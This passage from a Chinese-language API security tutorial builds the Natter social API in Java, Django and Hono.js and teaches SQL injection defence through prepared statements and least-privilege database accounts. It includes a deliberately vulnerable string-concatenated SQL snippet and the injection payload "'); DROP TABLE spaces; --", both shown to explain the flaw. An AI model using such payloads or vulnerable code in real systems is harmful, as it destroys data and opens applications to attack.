        <text x="390" y="60" text-anchor="middle" fill="#fff" font-size="11">创建 / 查看 space 与 message</text>

        <rect x="290" y="200" width="200" height="64" rx="8" fill="#16a34a"/>
        <text x="390" y="226" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">Moderation API</text>
        <text x="390" y="244" text-anchor="middle" fill="#fff" font-size="11">版主删除违规消息</text>

        <rect x="565" y="90" width="115" height="100" rx="8" fill="#7c3aed"/>
        <text x="622" y="132" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">消息数据库</text>
        <text x="622" y="150" text-anchor="middle" fill="#fff" font-size="10.5">H2：spaces /</text>
        <text x="622" y="164" text-anchor="middle" fill="#fff" font-size="10.5">messages</text>

        <line x1="190" y1="112" x2="286" y2="52" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow1)"/>
        <line x1="190" y1="134" x2="286" y2="228" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow1)"/>
        <line x1="494" y1="50" x2="561" y2="118" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow1)"/>
        <line x1="494" y1="230" x2="561" y2="160" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow1)"/>

        <text x="120" y="80" font-size="11" fill="#1c2333">① HTTP POST /spaces</text>
        <text x="120" y="200" font-size="11" fill="#1c2333">② HTTP DELETE .../messages/:id</text>
        <text x="500" y="72" font-size="11" fill="#1c2333">③ SQL / JDBC</text>
        <text x="500" y="210" font-size="11" fill="#1c2333">④ SQL / JDBC</text>
      </svg>
      <figcaption>图 2-1：Natter 用两个 API 服务两类用户，两者共用同一个数据库，客户端与数据库都用 JSON/SQL 明文通信。</figcaption>
      <div class="legend">
        <span><span class="dot" style="background:#2563eb"></span>客户端</span>
        <span><span class="dot" style="background:#16a34a"></span>API 服务器</span>
        <span><span class="dot" style="background:#7c3aed"></span>数据库</span>
      </div>
    </figure>

    <div class="callout note">
      <div class="title">💡 REST 是什么</div>
      <p>
        REST（Representational State Transfer）是一种设计 HTTP API 的风格：用 URI 表示"资源"（比如
        某个空间 <code class="inline">/spaces/3</code>），用 HTTP 方法表示"动作"（<code class="inline">POST</code>
        创建、<code class="inline">GET</code> 查询、<code class="inline">DELETE</code> 删除），用状态码表示结果。
        本章我们只实现"创建一个新空间"这一个操作，即 <code class="inline">POST /spaces</code>，其余操作留作练习。
      </p>
    </div>

    <p>
      本书原书用 Java 11 + <strong>Spark Java</strong>（一个轻量级 Web 微框架，跟 Apache Spark 大数据平台
      完全无关）来写这个 API，数据库用内存版 H2，通过 <strong>Dalesbred</strong> 库简化 JDBC 调用。为了方便
      同时熟悉 Python 和 TypeScript 生态的读者对照学习，本教程会在每个关键知识点上额外给出
      <strong>Django</strong>（Python）和 <strong>Hono.js</strong>（TypeScript）的等价实现——三者要解决的是
      同一个安全问题，只是语法不同。
    </p>

    <p>Natter 的数据库只有两张表：<code class="inline">spaces</code>（社交空间）和 <code class="inline">messages</code>（消息）。</p>

    <pre class="plain"><code class="language-sql">CREATE TABLE spaces(
    space_id INT PRIMARY KEY,
    name VARCHAR(255) NOT NULL,
    owner VARCHAR(30) NOT NULL
);
CREATE SEQUENCE space_id_seq;

CREATE TABLE messages(
    space_id INT NOT NULL REFERENCES spaces(space_id),
    msg_id INT PRIMARY KEY,
    author VARCHAR(30) NOT NULL,
    msg_time TIMESTAMP NOT NULL DEFAULT CURRENT_TIMESTAMP,
    msg_text VARCHAR(1024) NOT NULL
);
CREATE SEQUENCE msg_id_seq;
CREATE INDEX msg_timestamp_idx ON messages(msg_time);
CREATE UNIQUE INDEX space_name_idx ON spaces(name);</code></pre>
    <p style="text-align:center;color:var(--text-dim);font-size:13px;margin-top:-10px;">
      来自 <code class="inline">ch02/src/main/resources/schema.sql</code>——注意 <code class="inline">owner</code>
      限制了 30 个字符，<code class="inline">name</code> 限制了 255 个字符，这些约束在 2.5 节会很关键。
    </p>

    <h2 id="s2"><span class="num">2.2</span>开发 REST API：创建 Space</h2>
    <p>
      写一个 API 操作，通常都可以拆成三步：<strong>解析输入</strong> → <strong>执行操作</strong> →
      <strong>准备输出</strong>。Natter 的"创建空间"操作也不例外：先从请求体的 JSON 里取出空间名和
      拥有者，再往数据库插入一条记录并生成一个新的空间 ID，最后返回一个 <code class="inline">201 Created</code>
      加上新资源的地址。
    </p>

    <figure class="diagram">
      <svg viewBox="0 0 640 150" role="img" aria-label="API 操作的三个阶段：解析输入、执行操作、准备输出">
        <defs>
          <marker id="arrow2" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>
        <rect x="20" y="40" width="180" height="70" rx="8" fill="#16a34a"/>
        <text x="110" y="68" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">① 解析输入</text>
        <text x="110" y="86" text-anchor="middle" fill="#fff" font-size="11">读取 JSON body，</text>
        <text x="110" y="100" text-anchor="middle" fill="#fff" font-size="11">提取 name / owner</text>

        <rect x="240" y="40" width="180" height="70" rx="8" fill="#16a34a"/>
        <text x="330" y="68" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">② 执行操作</text>
        <text x="330" y="86" text-anchor="middle" fill="#fff" font-size="11">开启数据库事务，</text>
        <text x="330" y="100" text-anchor="middle" fill="#fff" font-size="11">插入新的 space 记录</text>

        <rect x="460" y="40" width="160" height="70" rx="8" fill="#16a34a"/>
        <text x="540" y="68" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">③ 准备输出</text>
        <text x="540" y="86" text-anchor="middle" fill="#fff" font-size="11">201 状态码 +</text>
        <text x="540" y="100" text-anchor="middle" fill="#fff" font-size="11">Location + JSON</text>

        <line x1="200" y1="75" x2="236" y2="75" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow2)"/>
        <line x1="420" y1="75" x2="456" y2="75" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow2)"/>
      </svg>
      <figcaption>图 2-2：一个典型的 API 操作可以拆成解析输入、执行操作、准备输出三个阶段——这个思路贯穿本书所有 controller 代码。</figcaption>
    </figure>

    <div class="callout note">
      <div class="title">💡 什么是 Controller</div>
      <p>
        Controller（控制器）是响应用户请求的那部分代码，名字来自 MVC（Model-View-Controller）模式。
        在一个典型的 REST API 里，controller 负责把 HTTP 请求翻译成对数据/业务逻辑的操作，再把结果
        翻译回 HTTP 响应。把安全相关的横切逻辑（认证、限流……）放到框架的过滤器（filter）里，而不是
        散落在每个 controller 里，会让安全审查容易得多——第 3 章开始你会大量用到这个套路。
      </p>
    </div>

    <p>
      下面是 <code class="inline">SpaceController</code> 里创建空间的核心逻辑（这是本章末尾修复完所有漏洞后的
      最终版本，我们会在 2.4、2.5 节逐步讲清楚每一处校验为什么存在）：
    </p>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch02/src/main/java/.../controller/SpaceController.java</div>
        <pre><code class="language-java">public class SpaceController {

  private final Database database;

  public SpaceController(Database database) {
    this.database = database;
  }

  public JSONObject createSpace(Request request, Response response) {
    var json = new JSONObject(request.body());
    var spaceName = json.getString("name");
    var owner = json.getString("owner");

    return database.withTransaction(tx -&gt; {
      var spaceId = database.findUniqueLong(
          "SELECT NEXT VALUE FOR space_id_seq;");

      database.updateUnique(
          "INSERT INTO spaces(space_id, name, owner) " +
              "VALUES(?, ?, ?);", spaceId, spaceName, owner);

      response.status(201);
      response.header("Location", "/spaces/" + spaceId);

      return new JSONObject()
          .put("name", spaceName)
          .put("uri", "/spaces/" + spaceId);
    });
  }
}</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">spaces/models.py + spaces/views.py（教学示例）</div>
        <pre><code class="language-python"># spaces/models.py
from django.db import models

class Space(models.Model):
    name = models.CharField(max_length=255, unique=True)
    owner = models.CharField(max_length=30)

    class Meta:
        db_table = "spaces"


# spaces/views.py
import json
from django.http import JsonResponse

def create_space(request):
    body = json.loads(request.body)
    space_name = body["name"]
    owner = body["owner"]

    space = Space.objects.create(name=space_name, owner=owner)

    response = JsonResponse(
        {"name": space.name, "uri": f"/spaces/{space.id}"},
        status=201,
    )
    response["Location"] = f"/spaces/{space.id}"
    return response</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/routes/spaces.ts（教学示例）</div>
        <pre><code class="language-typescript">import { Hono } from 'hono'
import { db } from '../db'
import { spaces } from '../db/schema'

const app = new Hono()

app.post('/spaces', async (c) =&gt; {
  const body = await c.req.json()
  const spaceName: string = body.name
  const owner: string = body.owner

  const [row] = await db
    .insert(spaces)
    .values({ name: spaceName, owner })
    .returning({ id: spaces.id })

  c.header('Location', `/spaces/${row.id}`)
  return c.json({ name: spaceName, uri: `/spaces/${row.id}` }, 201)
})

export default app</code></pre>
      </div>
    </div>

    <h2 id="s3"><span class="num">2.3</span>接入 REST 端点</h2>
    <p>
      写好 controller 只是一半，还需要告诉框架"哪个 HTTP 请求该交给哪个方法处理"，这就是
      <strong>路由（route）</strong>。在 Spark 里，路由和框架提供的"过滤器"（filter）是分开的两套机制：
      路由负责匹配、调用业务逻辑；过滤器负责在请求处理的前后插入横切逻辑，比如统一设置响应头。
      Spark 有三种过滤器：
    </p>
    <ul>
      <li><strong>before 过滤器</strong>：在请求被处理之前运行，适合做校验、设默认值。</li>
      <li><strong>after 过滤器</strong>：在请求正常处理完之后运行，如果处理过程抛了异常就不会执行。</li>
      <li><strong>afterAfter 过滤器</strong>：无论请求正常完成还是抛出异常（触发了异常处理器），最后都会执行——所以最适合用来设置那些"任何响应都必须带上"的安全响应头，我们会在 2.6 节用到它。</li>
    </ul>

    <figure class="diagram">
      <svg viewBox="0 0 850 260" role="img" aria-label="Spark 请求处理流水线：请求先经过 before 过滤器，再进入路由处理器，正常结束走 after 过滤器、抛异常走异常处理器，最后统一汇入 afterAfter 过滤器">
        <defs>
          <marker id="arrow3" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>
        <rect x="15" y="110" width="80" height="36" rx="8" fill="#2563eb"/>
        <text x="55" y="132" text-anchor="middle" fill="#fff" font-size="12" font-weight="600">请求</text>

        <rect x="130" y="110" width="115" height="36" rx="8" fill="#d97706"/>
        <text x="187" y="132" text-anchor="middle" fill="#fff" font-size="12" font-weight="600">before 过滤器</text>

        <rect x="280" y="110" width="120" height="36" rx="8" fill="#16a34a"/>
        <text x="340" y="132" text-anchor="middle" fill="#fff" font-size="12" font-weight="600">路由处理器</text>

        <rect x="440" y="38" width="115" height="36" rx="8" fill="#16a34a"/>
        <text x="497" y="60" text-anchor="middle" fill="#fff" font-size="12" font-weight="600">after 过滤器</text>

        <rect x="440" y="186" width="115" height="36" rx="8" fill="#dc2626"/>
        <text x="497" y="208" text-anchor="middle" fill="#fff" font-size="12" font-weight="600">异常处理器</text>

        <rect x="600" y="110" width="140" height="36" rx="8" fill="#d97706"/>
        <text x="670" y="128" text-anchor="middle" fill="#fff" font-size="11.5" font-weight="600">afterAfter 过滤器</text>
        <text x="670" y="142" text-anchor="middle" fill="#fff" font-size="10">（始终执行）</text>

        <rect x="775" y="110" width="60" height="36" rx="8" fill="#2563eb"/>
        <text x="805" y="132" text-anchor="middle" fill="#fff" font-size="12" font-weight="600">响应</text>

        <line x1="95" y1="128" x2="126" y2="128" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow3)"/>
        <line x1="245" y1="128" x2="276" y2="128" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow3)"/>
        <line x1="392" y1="118" x2="436" y2="66" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow3)"/>
        <text x="398" y="90" font-size="10.5" fill="#1c2333">正常返回</text>
        <line x1="392" y1="138" x2="436" y2="196" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow3)"/>
        <text x="398" y="172" font-size="10.5" fill="#1c2333">抛出异常</text>
        <line x1="555" y1="60" x2="640" y2="106" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow3)"/>
        <line x1="555" y1="204" x2="640" y2="150" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow3)"/>
        <line x1="740" y1="128" x2="771" y2="128" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow3)"/>
      </svg>
      <figcaption>图 2-3：Spark 的请求处理流水线。afterAfter 过滤器无论走哪条分支都会执行，所以是设置安全响应头的最佳位置——这样出错的响应也不会漏掉安全头。</figcaption>
    </figure>

    <p>启动服务后可以用 curl 试一下：</p>
    <pre class="plain"><code class="language-bash">$ curl -i -d '{"name": "test space", "owner": "demo"}' \
  http://localhost:4567/spaces

HTTP/1.1 201 Created
Location: /spaces/1
Content-Type: application/json

{"name":"test space","uri":"/spaces/1"}</code></pre>

    <div class="callout tip">
      <div class="title">🧪 动手试试</div>
      <p>
        尝试创建几个不同名字的空间，观察相同名字会怎样报错；再试着传一个超过 30 个字符的
        <code class="inline">owner</code>，或者在名字里塞一个单引号 <code class="inline">'</code>——
        我们马上会在 2.4 节看到，后一种输入会带来一个严重问题。
      </p>
    </div>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch02/src/main/java/.../Main.java（节选）</div>
        <pre><code class="language-java">import static spark.Spark.*;

public class Main {
  public static void main(String... args) throws Exception {
    var database = /* 见 2.1 节 */;
    var spaceController = new SpaceController(database);

    post("/spaces", spaceController::createSpace);

    // 其余端点（本章练习部分）：
    post("/spaces/:spaceId/messages", spaceController::postMessage);
    get("/spaces/:spaceId/messages/:msgId", spaceController::readMessage);
    get("/spaces/:spaceId/messages", spaceController::findMessages);

    var moderatorController = new ModeratorController(database);
    delete("/spaces/:spaceId/messages/:msgId",
        moderatorController::deletePost);
  }
}</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">spaces/urls.py + natter/urls.py（教学示例）</div>
        <pre><code class="language-python"># spaces/urls.py
from django.urls import path
from . import views

urlpatterns = [
    path("spaces", views.create_space, name="create-space"),
    path("spaces/&lt;int:space_id&gt;/messages", views.post_message),
    path("spaces/&lt;int:space_id&gt;/messages/&lt;int:msg_id&gt;",
         views.read_message),
]

# natter/urls.py（项目总路由）
from django.urls import include, path

urlpatterns = [
    path("", include("spaces.urls")),
]</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/index.ts（教学示例）</div>
        <pre><code class="language-typescript">import { Hono } from 'hono'
import spaceRoutes from './routes/spaces'
import moderatorRoutes from './routes/moderator'

const app = new Hono()

app.route('/', spaceRoutes)      // 挂载 POST /spaces 等
app.route('/', moderatorRoutes)  // 挂载 DELETE /spaces/:id/messages/:id

export default app</code></pre>
      </div>
    </div>

    <h2 id="s4"><span class="num">2.4</span>注入攻击：防止 SQL 注入</h2>
    <p>
      我们刚才写的 <code class="inline">createSpace</code> 是修好之后的版本。原书第一版故意写了一个有漏洞的
      版本，用字符串拼接的方式构造 SQL：
    </p>
    <pre class="plain"><code class="language-java">// ⚠️ 危险写法，千万不要抄进真实项目！
database.updateUnique(
    "INSERT INTO spaces(space_id, name, owner) " +
        "VALUES(" + spaceId + ", '" + spaceName +
        "', '" + owner + "');");</code></pre>

    <div class="callout danger">
      <div class="title">☠️ 什么是 SQL 注入</div>
      <p>
        当用户输入被直接拼进要执行的 SQL 语句里时，数据库没有办法区分"这是数据"还是"这是命令的一部分"。
        攻击者只要在输入里塞入 SQL 语法片段，就可能让数据库执行他想要的任意语句——这就是
        <strong>SQL 注入（SQL injection）</strong>，OWASP Top 10 常年排名第一的漏洞类型，也是"注入攻击"
        这个更大类别（包括 LDAP 注入、命令注入、日志注入……）里最常见的一种。
      </p>
    </div>

    <p>用一个单引号试探一下，服务器直接报 500：</p>
    <pre class="plain"><code class="language-bash">$ curl -i -d '{"name": "test'"'"'space", "owner": "demo"}' \
  http://localhost:4567/spaces
HTTP/1.1 500 Server Error
{"error":"internal server error"}

# 服务器日志：
org.h2.jdbc.JdbcSQLException: Syntax error in SQL statement
"INSERT INTO spaces(space_id, name, owner)
 VALUES(4, 'test'space', 'demo[*]');"</code></pre>
    <p>
      单引号提前把字符串"闭合"了，导致 SQL 语法出错。但如果攻击者精心构造一个<strong>语法合法</strong>的
      输入呢？把 <code class="inline">owner</code> 设成 <code class="inline">'); DROP TABLE spaces; --</code>：
    </p>

    <figure class="diagram">
      <svg viewBox="0 0 760 300" role="img" aria-label="SQL 注入攻击时序图：攻击者提交带恶意 owner 字段的请求，API 拼接字符串生成两条 SQL 语句，数据库依次执行 INSERT 和 DROP TABLE">
        <defs>
          <marker id="arrow4" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>
        <rect x="20" y="10" width="140" height="36" rx="8" fill="#dc2626"/>
        <text x="90" y="32" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">攻击者</text>

        <rect x="310" y="10" width="140" height="36" rx="8" fill="#16a34a"/>
        <text x="380" y="32" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">Natter API</text>

        <rect x="600" y="10" width="140" height="36" rx="8" fill="#7c3aed"/>
        <text x="670" y="32" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">数据库</text>

        <line x1="90" y1="46" x2="90" y2="280" stroke="#e2e5ee" stroke-width="2"/>
        <line x1="380" y1="46" x2="380" y2="280" stroke="#e2e5ee" stroke-width="2"/>
        <line x1="670" y1="46" x2="670" y2="280" stroke="#e2e5ee" stroke-width="2"/>

        <line x1="98" y1="90" x2="372" y2="90" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow4)"/>
        <text x="234" y="72" text-anchor="middle" font-size="11" fill="#1c2333">① POST /spaces  owner =</text>
        <text x="234" y="86" text-anchor="middle" font-size="11" fill="#1c2333">"'); DROP TABLE spaces; --"</text>

        <rect x="310" y="105" width="290" height="52" rx="6" fill="none" stroke="#d97706" stroke-width="1.5" stroke-dasharray="4 3"/>
        <text x="455" y="122" text-anchor="middle" font-size="10.5" fill="#1c2333">② API 用字符串拼接构造 SQL：</text>
        <text x="455" y="136" text-anchor="middle" font-size="10.5" fill="#1c2333">INSERT ... VALUES(9,'test','');</text>
        <text x="455" y="148" text-anchor="middle" font-size="10.5" fill="#1c2333">DROP TABLE spaces; --');</text>

        <line x1="372" y1="180" x2="662" y2="180" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow4)"/>
        <text x="516" y="172" text-anchor="middle" font-size="11" fill="#1c2333">③ 把拼好的字符串整体发给数据库</text>

        <rect x="588" y="196" width="164" height="52" rx="6" fill="none" stroke="#dc2626" stroke-width="1.5" stroke-dasharray="4 3"/>
        <text x="670" y="213" text-anchor="middle" font-size="10.5" fill="#1c2333">数据库把它解析成</text>
        <text x="670" y="226" text-anchor="middle" font-size="10.5" fill="#1c2333">两条独立语句：INSERT</text>
        <text x="670" y="239" text-anchor="middle" font-size="10.5" fill="#1c2333">后接 DROP TABLE，全部执行</text>

        <line x1="662" y1="264" x2="98" y2="264" stroke="#5b6478" stroke-width="1.5" stroke-dasharray="4 3" marker-end="url(#arrow4)"/>
        <text x="380" y="257" text-anchor="middle" font-size="11" fill="#1c2333">④ 201 Created（攻击者毫无察觉，但 spaces 表已被删除）</text>
      </svg>
      <figcaption>图 2-4：SQL 注入攻击——数据库无法区分"数据"和"代码"，把用户输入的一部分当成了要执行的 DROP TABLE 语句。</figcaption>
    </figure>

    <p>之后任何人再创建空间都会报错，因为表已经不存在了：</p>
    <pre class="plain"><code class="language-plaintext">org.h2.jdbc.JdbcSQLException: Table "SPACES" not found;</code></pre>

    <h3>2.4.1 用预处理语句（PreparedStatement）防止注入</h3>
    <p>
      转义特殊字符是一种直觉上的修补方式，但不可靠——不同数据库的特殊字符集不一样，版本升级也可能
      改变规则。真正可靠的办法是让<strong>用户输入永远不参与 SQL 语句的"拼接"</strong>，而是通过
      <strong>预处理语句（prepared statement）</strong>把 SQL 结构和数据分开发送：SQL 语句里只写占位符
      （<code class="inline">?</code>），真正的参数值单独传给数据库驱动，数据库永远不会把参数值当成语法
      去解析。
    </p>

    <figure class="diagram">
      <svg viewBox="0 0 720 260" role="img" aria-label="预处理语句把 SQL 模板和参数值分开发送给数据库，数据库只执行一条 INSERT，恶意片段只是被当作普通字符串数据存了进去">
        <defs>
          <marker id="arrow5" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>
        <rect x="20" y="20" width="290" height="70" rx="8" fill="#16a34a"/>
        <text x="165" y="46" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">① SQL 语句模板（结构固定）</text>
        <text x="165" y="64" text-anchor="middle" fill="#fff" font-size="11">INSERT INTO spaces(space_id, name,</text>
        <text x="165" y="78" text-anchor="middle" fill="#fff" font-size="11">owner) VALUES(?, ?, ?)</text>

        <rect x="20" y="118" width="290" height="120" rx="8" fill="#2563eb"/>
        <text x="165" y="140" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">② 参数值（作为数据传递）</text>
        <text x="165" y="162" text-anchor="middle" fill="#fff" font-size="11">1 → 9</text>
        <text x="165" y="180" text-anchor="middle" fill="#fff" font-size="11">2 → test</text>
        <text x="165" y="198" text-anchor="middle" fill="#fff" font-size="11">3 → '); DROP TABLE spaces; --</text>
        <text x="165" y="220" text-anchor="middle" fill="#fff" font-size="10">（原样存储，不解析为 SQL 语法）</text>

        <rect x="430" y="65" width="270" height="130" rx="8" fill="#7c3aed"/>
        <text x="565" y="90" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">数据库执行</text>
        <text x="565" y="112" text-anchor="middle" fill="#fff" font-size="11">只有 1 条 INSERT 被执行；</text>
        <text x="565" y="130" text-anchor="middle" fill="#fff" font-size="11">'); DROP TABLE ... 只是</text>
        <text x="565" y="148" text-anchor="middle" fill="#fff" font-size="11">owner 字段里一串普通文字，</text>
        <text x="565" y="166" text-anchor="middle" fill="#fff" font-size="11">DROP TABLE 从未被执行</text>

        <line x1="310" y1="55" x2="426" y2="105" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow5)"/>
        <line x1="310" y1="178" x2="426" y2="140" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow5)"/>
      </svg>
      <figcaption>图 2-5：预处理语句把 SQL 结构和参数值分开发送——数据库先编译好只含占位符的模板，再原样绑定参数，参数永远不会被当成 SQL 语法解析。</figcaption>
    </figure>

    <div class="callout tip">
      <div class="title">✅ 最佳实践</div>
      <p>
        预处理语句应该是你防止 SQL 注入的<strong>第一道也是最重要的一道防线</strong>，而且几乎没有性能代价
        （数据库可以缓存编译好的语句模板）。如果你在用 ORM 或其他数据库抽象层，一定要确认它底层真的用了
        预处理语句，而不是自己在拼字符串。
      </p>
    </div>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch02/src/main/java/.../controller/SpaceController.java</div>
        <pre><code class="language-java">return database.withTransaction(tx -&gt; {
  var spaceId = database.findUniqueLong(
      "SELECT NEXT VALUE FOR space_id_seq;");

  // 占位符 ? 与参数值分开传递，Dalesbred 底层用 JDBC
  // PreparedStatement 实现，数据库永远不会解析参数里的 SQL 语法
  database.updateUnique(
      "INSERT INTO spaces(space_id, name, owner) " +
          "VALUES(?, ?, ?);", spaceId, spaceName, owner);

  response.status(201);
  response.header("Location", "/spaces/" + spaceId);

  return new JSONObject()
      .put("name", spaceName)
      .put("uri", "/spaces/" + spaceId);
});</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">spaces/views.py（教学示例）</div>
        <pre><code class="language-python"># 方式一：用 Django ORM，天然参数化，等价于 Java 的 PreparedStatement
space = Space.objects.create(name=space_name, owner=owner)
# ORM 底层生成的 SQL 大致是：
#   INSERT INTO spaces (name, owner) VALUES (%s, %s)
# name / owner 作为参数单独传给数据库驱动，绝不会被拼进 SQL 文本

# 方式二：如果一定要写原生 SQL，也必须用参数占位符，
# 千万不要用 f-string / % 拼接：
from django.db import connection

with connection.cursor() as cursor:
    cursor.execute(
        "INSERT INTO spaces (space_id, name, owner) "
        "VALUES (%s, %s, %s)",
        [space_id, space_name, owner],
    )</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/routes/spaces.ts（教学示例，better-sqlite3 / drizzle-orm）</div>
        <pre><code class="language-typescript">// 方式一：better-sqlite3 的参数化查询
const insertSpace = db.prepare(
  'INSERT INTO spaces (space_id, name, owner) VALUES (?, ?, ?)'
)
insertSpace.run(spaceId, spaceName, owner)

// 方式二：drizzle-orm，同样天然参数化，
// 绝不要用模板字符串拼接 SQL：
// db.run(`INSERT INTO spaces VALUES ('${spaceName}')`)  // ❌ 危险
await db.insert(spaces).values({
  id: spaceId,
  name: spaceName,
  owner,
})</code></pre>
      </div>
    </div>

    <h3>2.4.2 用最小权限缓解 SQL 注入</h3>
    <p>
      预处理语句是第一道防线，但还有第二道值得加上：即便真的出现了注入漏洞，也不应该让攻击者能删表。
      这就是<strong>最小权限原则（principle of least authority，POLA）</strong>——给每个用户和进程
      刚好够用的权限，不多给一分。Natter API 平时只需要往 <code class="inline">spaces</code>/
      <code class="inline">messages</code> 表里 <code class="inline">SELECT</code>/<code class="inline">INSERT</code>/
      <code class="inline">DELETE</code>（版主删消息），从来不需要 <code class="inline">DROP TABLE</code> 的权限。
    </p>
    <div class="callout tip">
      <div class="title">📐 原则：最小权限（POLA）</div>
      <p>
        系统里的每个用户和进程都应该只拥有完成本职工作所需要的最少权限——既不多，也不少。这不能阻止
        SQL 注入发生，但能把注入攻击造成的损失控制在你明确允许的操作范围之内。
      </p>
    </div>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch02/src/main/resources/schema.sql + Main.java</div>
        <pre><code class="language-sql">-- schema.sql：建完表之后，创建一个只有必要权限的账号
CREATE USER natter_api_user PASSWORD 'password';
GRANT SELECT, INSERT ON spaces, messages TO natter_api_user;
GRANT DELETE ON messages TO natter_api_user;
-- 注意：从未 GRANT 任何 DROP / ALTER 权限</code></pre>
        <pre><code class="language-java">// Main.java：先用管理员账号建表，再切换到受限账号
var datasource = JdbcConnectionPool.create(
    "jdbc:h2:mem:natter", "natter", "password");
var database = Database.forDataSource(datasource);
createTables(database);              // 用管理员账号建表

datasource = JdbcConnectionPool.create(
    "jdbc:h2:mem:natter", "natter_api_user", "password");
database = Database.forDataSource(datasource);  // 之后请求都用受限账号</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">db/init/01-roles.sql + settings.py（教学示例）</div>
        <pre><code class="language-sql">-- db/init/01-roles.sql（Postgres 初始化脚本，容器启动时执行）
CREATE USER natter_api_user WITH PASSWORD '...';
REVOKE ALL ON spaces, messages FROM PUBLIC;
GRANT SELECT, INSERT ON spaces, messages TO natter_api_user;
GRANT DELETE ON messages TO natter_api_user;</code></pre>
        <pre><code class="language-python"># settings.py：运行时连接用受限账号
DATABASES = {
    "default": {
        "ENGINE": "django.db.backends.postgresql",
        "NAME": "natter",
        "USER": "natter_api_user",     # 受限账号，没有 DROP 权限
        "PASSWORD": env("DB_PASSWORD"),
        "HOST": "db",
    },
}
# 迁移（建表 / 改表结构）用独立的管理员账号单独执行，
# 不要让运行时的应用进程拥有建表权限：
#   DATABASE_URL=postgres://natter_admin:...@db/natter \
#     python manage.py migrate</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/db/index.ts（教学示例）</div>
        <pre><code class="language-typescript">// 迁移用 drizzle-kit + 管理员连接串：
//   DATABASE_URL=postgres://natter_admin:...@db/natter drizzle-kit push

// 运行时用受限账号的连接串，权限同上面的 01-roles.sql
import postgres from 'postgres'
import { drizzle } from 'drizzle-orm/postgres-js'

const sql = postgres(process.env.RUNTIME_DATABASE_URL!)
// RUNTIME_DATABASE_URL 指向 natter_api_user，
// 该账号只有 SELECT / INSERT / DELETE，没有 DROP 权限
export const db = drizzle(sql)</code></pre>
      </div>
    </div>

    <div class="callout warn">
      <div class="title">⚠️ 别忘了原始漏洞里的坑</div>
      <p>
        <code class="inline">spaceId</code> 是程序自己从数据库序列生成的数字，相对安全；但 <code class="inline">spaceName</code>
        和 <code class="inline">owner</code> 直接来自用户输入。<strong>任何</strong>请求参数——不管是 JSON body、
        URL 查询参数、还是 HTTP 头——只要最终会拼进 SQL、日志、命令行、HTML 里，都要当成潜在的注入点看待，
        不能因为它"看起来不像用户能改的字段"就掉以轻心。
      </p>
    </div>

